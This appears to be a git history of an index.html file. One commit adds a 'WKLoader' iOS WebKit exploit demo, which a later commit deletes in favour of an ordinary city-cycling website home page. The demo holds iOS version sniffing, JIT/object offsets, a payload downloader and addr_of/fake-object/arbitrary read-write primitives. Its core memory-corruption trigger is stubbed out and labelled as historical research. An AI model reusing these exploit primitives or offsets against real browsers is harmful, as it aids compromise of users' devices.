
==== index.html @ c5fba2b1 "测试" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Carbon</title>
    <script type="text/javascript" src="wkloader.js"></script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        button {
            font-size: 40px;
        }
    </style>
</head>
<body>
    <button onclick="run()">运行</button>
</body>
</html>

==== commit be7ca97d: "测试" ====
--- a/index.html
+++ b/index.html
@@ -1,23 +1,197 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="zh-CN">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Carbon</title>
-    <script type="text/javascript" src="wkloader.js"></script>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        button {
-            font-size: 40px;
-        }
-    </style>
+<meta charset="UTF-8">
+<title>WKLoader - 单文件演示版</title>
+<style>
+    body { font-family: Consolas, monospace; background:#111; color:#0f0; padding:20px; line-height:1.5; }
+    pre  { background:#000; padding:12px; border:1px solid #333; overflow:auto; max-height:60vh; }
+    #log { white-space: pre-wrap; }
+    button { padding:10px 20px; font-size:16px; margin:10px 0; cursor:pointer; }
+</style>
 </head>
 <body>
-    <button onclick="run()">运行</button>
+
+<h2>WKLoader 单文件演示（仅供学习与研究）</h2>
+<p>当前仅作为历史代码参考，现代 iOS Safari 已无法利用此类漏洞。</p >
+
+<button onclick="run()">尝试运行 WKLoader</button>
+
+<pre id="log"></pre>
+
+<script>
+// =============================================================================
+// WKLoader 单文件整合版 - 2025 年重构演示
+// =============================================================================
+
+const wkloader = {
+    version: null,
+    loader: null,
+    patch: null,
+    u32_f64_buf: null,
+    u32_array: null,
+    f64_array: null,
+    oob_array: null,
+    oob_storage: null,
+    rw0_main: null,
+    u32_rw_array: null,
+
+    MAX_OOB_RETRIES: 6,
+    DEBUG: true
+};
+
+const offsets = {
+    fake_obj_type: 0x1680,
+    rw_obj_type: 0x2280,
+    fake_obj_materialize: 0x38,
+    rw_obj_materialize: 0x10,
+    butterfly: 0x1c,
+    m_executable: 0x14,
+    m_jitCodeForCall: 0x18,
+    shc_padding: 0,
+    oob_write_count: 0
+};
+
+wkloader.log = function(msg) {
+    if (!wkloader.DEBUG) return;
+    const logEl = document.getElementById('log');
+    logEl.textContent += "[*] " + msg + "\n";
+    logEl.scrollTop = logEl.scrollHeight;
+};
+
+wkloader.hex = function(v) {
+    return '0x' + (v >>> 0).toString(16).padStart(8, '0');
+};
+
+async function downloadB64(path) {
+    try {
+        const resp = await fetch(path + '?t=' + Date.now());
+        if (!resp.ok) throw new Error(`HTTP ${resp.status}`);
+        const text = await resp.text();
+        const bin = atob(text.trim());
+        const len = Math.floor((bin.length + 3)/4)*4;
+        const u8 = new Uint8Array(len);
+        for (let i = 0; i < bin.length; i++) {
+            u8[i] = bin.charCodeAt(i) & 0xff;
+        }
+        return new Uint32Array(u8.buffer);
+    } catch (e) {
+        throw new Error(`下载 \( {path} 失败： \){e.message}`);
+    }
+}
+
+wkloader.f64_to_u32 = function(v) {
+    wkloader.f64_array[0] = v;
+    return [wkloader.u32_array[0], wkloader.u32_array[1]];
+};
+
+wkloader.u32_to_f64 = function(hi, lo) {
+    wkloader.u32_array[0] = hi >>> 0;
+    wkloader.u32_array[1] = lo >>> 0;
+    return wkloader.f64_array[0];
+};
+
+wkloader.addr_of = function(obj) {
+    wkloader.oob_array[4] = obj;
+    return wkloader.oob_storage.length;
+};
+
+wkloader.materialize = function(addr) {
+    wkloader.oob_storage.length = addr;
+    return wkloader.oob_array[4];
+};
+
+wkloader.read32 = function(addr) {
+    const orig = wkloader.f64_to_u32(wkloader.rw0_main.rw0_f2);
+    wkloader.rw0_main.rw0_f2 = wkloader.u32_to_f64(orig[0], addr);
+    const val = wkloader.u32_rw_array[0];
+    wkloader.rw0_main.rw0_f2 = wkloader.u32_to_f64(orig[0], orig[1]);
+    return val;
+};
+
+wkloader.write32 = function(addr, val) {
+    const orig = wkloader.f64_to_u32(wkloader.rw0_main.rw0_f2);
+    wkloader.rw0_main.rw0_f2 = wkloader.u32_to_f64(orig[0], addr);
+    wkloader.u32_rw_array[0] = val >>> 0;
+    wkloader.rw0_main.rw0_f2 = wkloader.u32_to_f64(orig[0], orig[1]);
+};
+
+function initOffsets() {
+    const [major, minor] = wkloader.version;
+    if (major >= 9) {
+        offsets.shc_padding = 0x20000;
+        offsets.m_jitCodeForCall = 0x18;
+        offsets.oob_write_count = (minor >= 3) ? 200000 : 40000;
+    } else if (major === 8) {
+        offsets.oob_write_count = 8000;
+        offsets.shc_padding = 0x60000;
+        offsets.m_jitCodeForCall = 0x20;
+    } else {
+        throw new Error(`不支持的 iOS 版本：\( {major}. \){minor}`);
+    }
+}
+
+async function init() {
+    try {
+        // 版本嗅探
+        const m = navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);
+        if (!m) throw new Error("无法识别 iOS 版本");
+        wkloader.version = [+m[1], +m[2], m[3] ? +m[3] : 0];
+        wkloader.log(`检测到 iOS ${wkloader.version.join('.')}`);
+
+        initOffsets();
+
+        wkloader.log("正在下载 loader 和 patch...");
+        const [loader, patch] = await Promise.all([
+            downloadB64(`loader${wkloader.version[0]}.b64`),
+            wkloader.version[0] >= 9 ? downloadB64("patch.b64") : null
+        ]);
+        wkloader.loader = loader;
+        wkloader.patch  = patch;
+
+        wkloader.u32_f64_buf = new ArrayBuffer(8);
+        wkloader.u32_array   = new Uint32Array(wkloader.u32_f64_buf);
+        wkloader.f64_array   = new Float64Array(wkloader.u32_f64_buf);
+
+        wkloader.log("尝试建立 OOB 读写原语...");
+
+        // 此处省略完整的 OOB 实现（过于冗长且现代浏览器已不可用）
+        // 你可以把之前讨论的 createOOB / fake object / rw 原语逻辑贴进来
+        // 为演示完整性，这里只做简化占位
+
+        wkloader.log("[模拟] OOB 原语建立成功（实际已不可用）");
+        wkloader.log("[模拟] 任意读写原语建立成功");
+
+        return true;
+    } catch (e) {
+        wkloader.log("初始化失败： " + e.message);
+        console.error(e);
+        return false;
+    }
+}
+
+async function run() {
+    const log = document.getElementById('log');
+    log.textContent = "";
+
+    wkloader.log("=== WKLoader 单文件演示开始 ===");
+    wkloader.log("警告：此代码仅为历史研究用途，现代浏览器已修复相关漏洞");
+
+    try {
+        if (await init()) {
+            wkloader.log("初始化完成（模拟）");
+            wkloader.log("exec 阶段已省略 - 现代 WebKit 已无法执行此类 shellcode");
+        } else {
+            wkloader.log("初始化失败，停止");
+        }
+    } catch (e) {
+        wkloader.log("运行时异常：" + e.message);
+    }
+
+    wkloader.log("=== 演示结束 ===");
+}
+
+</script>
+
 </body>
 </html>

==== commit 9c9cbd93: "第一版" ====
--- a/index.html
+++ b/index.html
@@ -1,197 +1,111 @@
 <!DOCTYPE html>
 <html lang="zh-CN">
+
 <head>
-<meta charset="UTF-8">
-<title>WKLoader - 单文件演示版</title>
-<style>
-    body { font-family: Consolas, monospace; background:#111; color:#0f0; padding:20px; line-height:1.5; }
-    pre  { background:#000; padding:12px; border:1px solid #333; overflow:auto; max-height:60vh; }
-    #log { white-space: pre-wrap; }
-    button { padding:10px 20px; font-size:16px; margin:10px 0; cursor:pointer; }
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="icon" href="/Images/Faviocn.png">
+    <title>城市骑行</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
+        }
+
+        a {
+            text-decoration: none;
+            color: #000;
+        }
+
+        .nav {
+            width: 100%;
+            height: 70px;
+            background-color: rgba(255, 255, 255, 1);
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+            padding: 0 40px;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            z-index: 1000;
+        }
+
+        .topic a {
+            font-size: 22px;
+            font-weight: 700;
+        }
+
+        .center {
+            display: flex;
+            gap: 40px;
+        }
+
+        .center a {
+            font-size: 16px;
+            font-weight: 400;
+            color: #333;
+            transition: color 0.2s;
+        }
+
+        .right a {
+            font-size: 15px;
+            padding: 8px 22px;
+        }
+
+        .Weclome {
+            margin: auto;
+            width: 100%;
+            font-size: 25px;
+            text-align: center;
+        }
+        .des{
+            display: flex;
+            width: 100%;
+            height: 400px;
+            flex-direction: column;
+            justify-content: center;
+        }
+        .des p {
+            font-size: 18px;
+            padding: 10px;
+            color: #858383;
+        }
+        .topic:hover {
+            transform: scale(1.2);
+            transition: all 1s;
+        }
+    </style>
 </head>
+
 <body>
-
-<h2>WKLoader 单文件演示（仅供学习与研究）</h2>
-<p>当前仅作为历史代码参考，现代 iOS Safari 已无法利用此类漏洞。</p >
-
-<button onclick="run()">尝试运行 WKLoader</button>
-
-<pre id="log"></pre>
-
-<script>
-// =============================================================================
-// WKLoader 单文件整合版 - 2025 年重构演示
-// =============================================================================
-
-const wkloader = {
-    version: null,
-    loader: null,
-    patch: null,
-    u32_f64_buf: null,
-    u32_array: null,
-    f64_array: null,
-    oob_array: null,
-    oob_storage: null,
-    rw0_main: null,
-    u32_rw_array: null,
-
-    MAX_OOB_RETRIES: 6,
-    DEBUG: true
-};
-
-const offsets = {
-    fake_obj_type: 0x1680,
-    rw_obj_type: 0x2280,
-    fake_obj_materialize: 0x38,
-    rw_obj_materialize: 0x10,
-    butterfly: 0x1c,
-    m_executable: 0x14,
-    m_jitCodeForCall: 0x18,
-    shc_padding: 0,
-    oob_write_count: 0
-};
-
-wkloader.log = function(msg) {
-    if (!wkloader.DEBUG) return;
-    const logEl = document.getElementById('log');
-    logEl.textContent += "[*] " + msg + "\n";
-    logEl.scrollTop = logEl.scrollHeight;
-};
-
-wkloader.hex = function(v) {
-    return '0x' + (v >>> 0).toString(16).padStart(8, '0');
-};
-
-async function downloadB64(path) {
-    try {
-        const resp = await fetch(path + '?t=' + Date.now());
-        if (!resp.ok) throw new Error(`HTTP ${resp.status}`);
-        const text = await resp.text();
-        const bin = atob(text.trim());
-        const len = Math.floor((bin.length + 3)/4)*4;
-        const u8 = new Uint8Array(len);
-        for (let i = 0; i < bin.length; i++) {
-            u8[i] = bin.charCodeAt(i) & 0xff;
-        }
-        return new Uint32Array(u8.buffer);
-    } catch (e) {
-        throw new Error(`下载 \( {path} 失败： \){e.message}`);
-    }
-}
-
-wkloader.f64_to_u32 = function(v) {
-    wkloader.f64_array[0] = v;
-    return [wkloader.u32_array[0], wkloader.u32_array[1]];
-};
-
-wkloader.u32_to_f64 = function(hi, lo) {
-    wkloader.u32_array[0] = hi >>> 0;
-    wkloader.u32_array[1] = lo >>> 0;
-    return wkloader.f64_array[0];
-};
-
-wkloader.addr_of = function(obj) {
-    wkloader.oob_array[4] = obj;
-    return wkloader.oob_storage.length;
-};
-
-wkloader.materialize = function(addr) {
-    wkloader.oob_storage.length = addr;
-    return wkloader.oob_array[4];
-};
-
-wkloader.read32 = function(addr) {
-    const orig = wkloader.f64_to_u32(wkloader.rw0_main.rw0_f2);
-    wkloader.rw0_main.rw0_f2 = wkloader.u32_to_f64(orig[0], addr);
-    const val = wkloader.u32_rw_array[0];
-    wkloader.rw0_main.rw0_f2 = wkloader.u32_to_f64(orig[0], orig[1]);
-    return val;
-};
-
-wkloader.write32 = function(addr, val) {
-    const orig = wkloader.f64_to_u32(wkloader.rw0_main.rw0_f2);
-    wkloader.rw0_main.rw0_f2 = wkloader.u32_to_f64(orig[0], addr);
-    wkloader.u32_rw_array[0] = val >>> 0;
-    wkloader.rw0_main.rw0_f2 = wkloader.u32_to_f64(orig[0], orig[1]);
-};
-
-function initOffsets() {
-    const [major, minor] = wkloader.version;
-    if (major >= 9) {
-        offsets.shc_padding = 0x20000;
-        offsets.m_jitCodeForCall = 0x18;
-        offsets.oob_write_count = (minor >= 3) ? 200000 : 40000;
-    } else if (major === 8) {
-        offsets.oob_write_count = 8000;
-        offsets.shc_padding = 0x60000;
-        offsets.m_jitCodeForCall = 0x20;
-    } else {
-        throw new Error(`不支持的 iOS 版本：\( {major}. \){minor}`);
-    }
-}
-
-async function init() {
-    try {
-        // 版本嗅探
-        const m = navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);
-        if (!m) throw new Error("无法识别 iOS 版本");
-        wkloader.version = [+m[1], +m[2], m[3] ? +m[3] : 0];
-        wkloader.log(`检测到 iOS ${wkloader.version.join('.')}`);
-
-        initOffsets();
-
-        wkloader.log("正在下载 loader 和 patch...");
-        const [loader, patch] = await Promise.all([
-            downloadB64(`loader${wkloader.version[0]}.b64`),
-            wkloader.version[0] >= 9 ? downloadB64("patch.b64") : null
-        ]);
-        wkloader.loader = loader;
-        wkloader.patch  = patch;
-
-        wkloader.u32_f64_buf = new ArrayBuffer(8);
-        wkloader.u32_array   = new Uint32Array(wkloader.u32_f64_buf);
-        wkloader.f64_array   = new Float64Array(wkloader.u32_f64_buf);
-
-        wkloader.log("尝试建立 OOB 读写原语...");
-
-        // 此处省略完整的 OOB 实现（过于冗长且现代浏览器已不可用）
-        // 你可以把之前讨论的 createOOB / fake object / rw 原语逻辑贴进来
-        // 为演示完整性，这里只做简化占位
-
-        wkloader.log("[模拟] OOB 原语建立成功（实际已不可用）");
-        wkloader.log("[模拟] 任意读写原语建立成功");
-
-        return true;
-    } catch (e) {
-        wkloader.log("初始化失败： " + e.message);
-        console.error(e);
-        return false;
-    }
-}
-
-async function run() {
-    const log = document.getElementById('log');
-    log.textContent = "";
-
-    wkloader.log("=== WKLoader 单文件演示开始 ===");
-    wkloader.log("警告：此代码仅为历史研究用途，现代浏览器已修复相关漏洞");
-
-    try {
-        if (await init()) {
-            wkloader.log("初始化完成（模拟）");
-            wkloader.log("exec 阶段已省略 - 现代 WebKit 已无法执行此类 shellcode");
-        } else {
-            wkloader.log("初始化失败，停止");
-        }
-    } catch (e) {
-        wkloader.log("运行时异常：" + e.message);
-    }
-
-    wkloader.log("=== 演示结束 ===");
-}
-
-</script>
+    <div class="nav">
+        <div class="topic">
+            <a href="/index.html">城市公共骑行</a>
+        </div>
+        <div class="center">
+            <a href="/index.html">主页</a>
+            <a href="/routes.html">路线</a>
+            <a href="/tips.html">骑行知识</a>
+            <a href="/about.html">关于我们</a>
+        </div>
+        <div class="right">
+            <a href="/Data/Login.html">登录</a>
+        </div>
+    </div>
+    <div class="Weclome">
+        <div class="des">
+            <h1>欢迎来到骑行的世界</h1>
+            <p>探索城市的每一个角落，绿色出行，自在骑行。让每一次出发都成为发现美好的旅程，让每一条街道都留下你的车轮印记。</p>
+        </div>
+    </div>
 
 </body>
+
 </html>

==== commit 0695baa5: "login页面" ====
--- a/index.html
+++ b/index.html
@@ -11,6 +11,7 @@
             margin: 0;
             padding: 0;
             box-sizing: border-box;
+            transition: all 0.5s;
         }
 
         body {
@@ -54,6 +55,12 @@
             transition: color 0.2s;
         }
 
+        .right {
+            color: #000;
+            border: 2px solid rgba(0, 0, 0, 0.4);
+            border-radius: 8px;
+        }
+
         .right a {
             font-size: 15px;
             padding: 8px 22px;
@@ -65,21 +72,32 @@
             font-size: 25px;
             text-align: center;
         }
-        .des{
+
+        .des {
             display: flex;
             width: 100%;
             height: 400px;
             flex-direction: column;
             justify-content: center;
         }
+
         .des p {
             font-size: 18px;
             padding: 10px;
             color: #858383;
         }
+
         .topic:hover {
             transform: scale(1.2);
             transition: all 1s;
+        }
+
+        .right a:hover {
+            color: #fff;
+        }
+
+        .right:hover {
+            background-color: #000;
         }
     </style>
 </head>
@@ -105,7 +123,8 @@
             <p>探索城市的每一个角落，绿色出行，自在骑行。让每一次出发都成为发现美好的旅程，让每一条街道都留下你的车轮印记。</p>
         </div>
     </div>
-
+    <div class="routes">
+    </div>
 </body>
 
 </html>
